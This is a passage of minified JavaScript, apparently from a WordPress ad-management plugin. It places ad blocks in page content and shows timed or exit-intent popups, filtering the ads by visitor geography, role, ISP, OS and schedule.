fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var 